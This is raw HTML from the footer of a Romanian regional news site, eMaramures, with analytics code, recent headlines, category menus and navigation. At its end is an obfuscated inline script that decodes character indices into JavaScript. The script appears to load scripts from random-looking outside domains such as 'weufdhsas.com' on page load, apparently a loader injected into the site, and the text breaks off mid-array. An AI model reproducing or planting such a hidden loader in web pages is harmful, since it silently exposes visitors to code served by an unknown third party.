var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_394130_1_697a176b00618  normal " data-unique="jnews_module_394130_1_697a176b00618">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501718 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/unde-vor-sluji-ierarhii-maramureseni-de-sarbatoarea-sfintilor-trei-ierarhi-vasile-cel-mare-grigorie-teologul-si-ioan-gura-de-aur/" data-wpel-link="internal">Unde vor sluji ierarhii maramureșeni de sărbătoarea Sfinților Trei Ierarhi: Vasile cel Mare, Grigorie Teologul și Ioan Gură de Aur</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/unde-vor-sluji-ierarhii-maramureseni-de-sarbatoarea-sfintilor-trei-ierarhi-vasile-cel-mare-grigorie-teologul-si-ioan-gura-de-aur/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501726 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/urmarit-international-pentru-facilitarea-migratiei-ilegale-prins-in-baia-mare/" data-wpel-link="internal">Urmărit internațional pentru facilitarea migrației ilegale, prins în Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/urmarit-international-pentru-facilitarea-migratiei-ilegale-prins-in-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501737 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/accident-rutier-pe-bd-traian-din-baia-mare/" data-wpel-link="internal">Accident rutier pe bd. Traian din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/accident-rutier-pe-bd-traian-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501731 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/violenta-domestica-nu-ramane-nepedepsita-barbat-de-34-de-ani-introdus-in-arest-preventiv/" data-wpel-link="internal">Violența domestică nu rămâne nepedepsită. Bărbat de 34 de ani introdus în arest preventiv</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/violenta-domestica-nu-ramane-nepedepsita-barbat-de-34-de-ani-introdus-in-arest-preventiv/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501732 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/incep-strangerile-de-semnaturi-pentru-un-referendum-local-la-targu-lapus/" data-wpel-link="internal">Încep strângerile de semnături pentru un referendum local la Târgu Lăpuș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/incep-strangerile-de-semnaturi-pentru-un-referendum-local-la-targu-lapus/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_394130_1_697a176b00618 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501718 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/unde-vor-sluji-ierarhii-maramureseni-de-sarbatoarea-sfintilor-trei-ierarhi-vasile-cel-mare-grigorie-teologul-si-ioan-gura-de-aur/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Liturghii arhiereşti de Praznicul Adormirii Maicii Domnului" data-src="https://www.emaramures.ro/wp-content/uploads/2020/08/episcopi-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/08/episcopi-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/08/episcopi-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/08/episcopi-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/08/episcopi-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/unde-vor-sluji-ierarhii-maramureseni-de-sarbatoarea-sfintilor-trei-ierarhi-vasile-cel-mare-grigorie-teologul-si-ioan-gura-de-aur/" data-wpel-link="internal">Unde vor sluji ierarhii maramureșeni de sărbătoarea Sfinților Trei Ierarhi: Vasile cel Mare, Grigorie Teologul și Ioan Gură de Aur</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501726 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/urmarit-international-pentru-facilitarea-migratiei-ilegale-prins-in-baia-mare/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Să ne aducem aminte de deţinuţii politici" data-src="https://www.emaramures.ro/wp-content/uploads/2021/03/inchisoare-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/03/inchisoare-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2021/03/inchisoare-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2021/03/inchisoare-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/urmarit-international-pentru-facilitarea-migratiei-ilegale-prins-in-baia-mare/" data-wpel-link="internal">Urmărit internațional pentru facilitarea migrației ilegale, prins în Baia Mare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(casllxorl==undefined){var casllxorl={ts:'1769605502',};(function(){var vacovfx=["l","`","v","K",">","!","&","X","I","/","A","q","|","[","0","7"," ","]","Y","J","d","e","@","5","2","y","'","T","i","k","=","4","B","H","z","M","_",",","3","+","b","8","c","f","?","N","O","E","\\","6","j","-","n",":","R","*","m","Z","\"","(","s","$","D","^","{","W","V","G","C","w","g","u","<","L","a","}","h","S","F","Q",";","#","%","r","p","U","1",")","P","x","t","9",".","o"];var casllxorl=[90,83,25,64,20,93,42,71,56,21,52,90,92,42,71,83,83,21,52,90,77,42,83,28,84,90,92,60,21,90,10,90,90,83,28,40,71,90,21,59,26,60,83,42,26,37,26,0,93,0,26,87,80,75,42,74,90,42,76,59,21,87,64,75,28,43,59,35,74,90,76,92,83,74,52,20,93,56,30,30,52,71,0,0,87,64,46,40,50,21,42,90,92,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,35,74,90,76,37,58,83,74,52,20,93,56,58,37,64,2,74,0,71,21,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,84,74,83,60,21,78,0,93,74,90,59,26,14,92,26,39,52,21,69,16,62,74,90,21,59,87,92,70,21,90,85,27,68,35,28,0,0,28,60,21,42,93,52,20,60,59,87,87,75,75,87,80,75,28,43,59,35,74,90,76,92,43,0,93,93,83,30,30,52,71,0,0,87,64,46,40,50,21,42,90,92,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,35,74,90,76,37,58,43,0,93,93,83,58,37,64,2,74,0,71,21,53,43,71,52,42,90,28,93,52,59,2,87,64,83,21,90,71,83,52,16,84,74,83,60,21,8,52,90,59,2,92,90,93,77,90,83,28,52,70,59,87,87,75,75,87,80,75,28,43,59,57,78,50,30,30,71,52,20,21,43,28,52,21,20,87,64,2,74,83,16,57,78,50,30,64,71,53,26,9,9,69,21,71,43,20,76,60,74,60,92,42,93,56,9,49,60,8,9,43,89,40,43,21,93,0,28,90,21,43,89,40,9,43,89,40,43,74,40,84,43,89,40,9,24,14,24,49,9,14,86,9,43,89,40,21,74,40,84,51,40,71,52,70,74,0,93,69,86,38,24,38,23,74,51,13,83,17,92,84,52,70,26,37,25,53,26,9,9,69,21,71,43,20,76,60,74,60,92,42,93,56,9,23,2,11,51,91,90,84,9,71,93,25,90,89,11,69,34,35,9,47,65,46,42,70,21,9,93,90,25,90,11,50,28,0,51,13,83,17,92,50,84,70,26,37,90,60,53,26,86,15,49,91,49,14,23,23,14,24,26,37,43,0,53,13,17,37,42,43,53,43,74,0,60,21,37,74,90,36,20,93,53,58,83,20,20,25,69,20,92,42,93,56,58,37,74,90,36,50,60,53,58,74,20,2,21,83,90,28,60,28,52,70,92,50,60,58,37,74,90,36,28,56,53,58,74,20,42,93,20,21,92,84,52,70,58,37,74,90,36,83,71,53,58,9,74,20,2,21,83,90,28,60,28,52,70,92,50,60,58,37,74,90,36,83,28,53,58,9,74,20,42,0,71,90,90,21,83,92,84,52,70,58,37,74,90,36,21,28,53,58,83,28,70,76,90,74,20,58,37,74,90,36,21,42,53,58,42,93,52,90,21,52,90,51,74,20,16,42,93,52,90,21,52,90,10,20,58,37,74,90,36,21,60,53,58,84,93,60,28,90,28,93,52,53,74,40,60,93,0,71,90,21,80,20,28,60,84,0,74,25,53,40,0,93,42,29,80,58,37,74,90,36,21,53,90,83,71,21,37,74,90,36,83,53,90,83,71,21,37,74,90,36,83,24,53,43,74,0,60,21,37,28,53,43,74,0,60,21,37,42,53,14,37,71,42,53,43,74,0,60,21,37,42,0,53,13,17,37,84,2,53,43,74,0,60,21,37,42,60,60,53,43,74,0,60,21,37,74,90,36,70,53,43,74,0,60,21,37,74,90,36,20,53,43,74,0,60,21,37,74,90,36,28,53,43,74,0,60,21,37,74,90,36,43,53,43,74,0,60,21,37,74,90,36,28,40,53,26,43,89,40,26,37,60,52,53,14,37,60,90,74,83,90,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,87,64,5,43,71,52,42,90,28,93,52,59,74,37,40,37,42,87,64,74,13,40,17,30,42,59,87,75,59,57,78,50,37,58,2,58,37,43,71,52,42,90,28,93,52,59,87,64,43,71,52,42,90,28,93,52,16,74,59,87,64,83,21,90,71,83,52,64,69,28,20,90,76,53,29,59,87,37,76,21,28,70,76,90,53,0,59,87,75,75,43,71,52,42,90,28,93,52,16,40,59,74,37,40,87,64,2,74,83,16,42,30,64,75,80,83,21,90,71,83,52,16,40,30,39,40,12,12,14,37,42,92,69,28,20,90,76,30,59,42,92,83,28,70,76,90,30,74,92,83,28,70,76,90,39,40,87,51,59,42,92,0,21,43,90,30,74,92,0,21,43,90,51,40,87,37,42,92,76,21,28,70,76,90,30,59,42,92,40,93,90,90,93,56,30,74,92,40,93,90,90,93,56,39,40,87,51,59,42,92,90,93,84,30,74,92,90,93,84,51,40,87,37,42,75,43,71,52,42,90,28,93,52,16,42,59,74,37,42,87,64,83,21,90,71,83,52,16,74,30,74,6,6,5,74,92,52,93,20,21,27,25,84,21,44,74,13,14,17,53,74,37,74,6,6,86,30,30,30,74,92,52,93,20,21,27,25,84,21,44,40,59,74,92,70,21,90,32,93,71,52,20,28,52,70,68,0,28,21,52,90,54,21,42,90,59,87,37,42,87,53,5,86,75,43,71,52,42,90,28,93,52,16,20,59,40,87,64,40,30,52,71,0,0,30,30,40,44,74,59,87,53,86,30,30,30,40,92,52,93,20,21,27,25,84,21,44,42,59,40,87,53,40,80,2,74,83,16,20,30,40,92,76,21,28,70,76,90,37,21,30,40,92,69,28,20,90,76,80,83,21,90,71,83,52,16,20,30,58,43,71,52,42,90,28,93,52,58,30,30,90,25,84,21,93,43,16,20,44,20,92,42,74,0,0,59,40,87,53,20,37,21,30,58,43,71,52,42,90,28,93,52,58,30,30,90,25,84,21,93,43,16,21,44,21,92,42,74,0,0,59,40,87,53,21,37,21,9,20,75,2,74,83,16,21,30,64,75,37,43,30,58,71,52,20,21,43,28,52,21,20,58,5,30,90,25,84,21,93,43,16,69,28,52,20,93,69,6,6,69,28,52,20,93,69,37,70,30,58,71,52,20,21,43,28,52,21,20,58,5,30,90,25,84,21,93,43,16,20,93,42,71,56,21,52,90,6,6,20,93,42,71,56,21,52,90,37,76,30,70,6,6,70,92,20,93,42,71,56,21,52,90,47,0,21,56,21,52,90,37,28,30,43,74,0,60,21,37,50,30,28,44,43,71,52,42,90,28,93,52,59,74,87,64,83,21,90,71,83,52,5,5,28,92,42,74,0,0,59,43,37,74,87,92,56,74,90,42,76,21,60,75,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,5,86,75,37,29,30,21,92,2,28,21,69,84,93,83,90,65,30,43,71,52,42,90,28,93,52,59,87,64,2,74,83,16,74,30,76,92,42,0,28,21,52,90,65,28,20,90,76,37,40,30,43,92,28,52,52,21,83,65,28,20,90,76,80,83,21,90,71,83,52,16,40,4,74,44,40,53,74,75,37,0,30,21,92,2,28,21,69,84,93,83,90,33,30,43,71,52,42,90,28,93,52,59,87,64,2,74,83,16,74,30,76,92,42,0,28,21,52,90,33,21,28,70,76,90,37,40,30,43,92,28,52,52,21,83,33,21,28,70,76,90,80,83,21,90,71,83,52,16,40,4,74,44,40,53,74,75,80,83,21,90,71,83,52,16,21,92,56,11,30,50,37,21,92,2,28,21,69,84,93,83,90,